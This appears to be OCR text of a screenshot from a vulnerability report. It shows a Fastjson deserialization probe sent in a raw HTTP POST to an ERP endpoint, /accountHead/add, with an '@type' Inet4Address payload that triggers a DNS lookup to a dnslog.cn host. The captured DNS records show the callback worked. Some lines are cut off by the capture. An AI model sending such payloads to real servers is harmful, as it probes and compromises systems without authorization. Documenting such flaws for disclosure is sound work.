 Get SubDomain Refresh Record
jwlrg5.dnslog.cn
DNS Query Record IP Address
jwlrg5.dnslog.cn 120.198.227.121
jwlrg5.dnslog.cn 120.198.228.102
1 POST /accountHead/add?t=1710666278550 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 71
10 Origin: http://192.168.10.12:8081
11 Connection: close
12 Referer: http://192.168.10.12:8081/pages/financial/item_in.html
13 Cookie: JSESSIONID=81854BA044C3F83F464D4B8C24F83E0E;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1710664505;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1710666217
14
15 info=
{"tpa":{"@type":"java.net.Inet4Address","val":"jwlrg5.dnslog.cn"}}
1 HTTP/1.1 200
2 Content-Type: app
3 Content-Length: 4
4 Date: Sun, 17 Mar
5 Connection: close
6
7 {
"code":200,
"data":{
"message":"成
}
}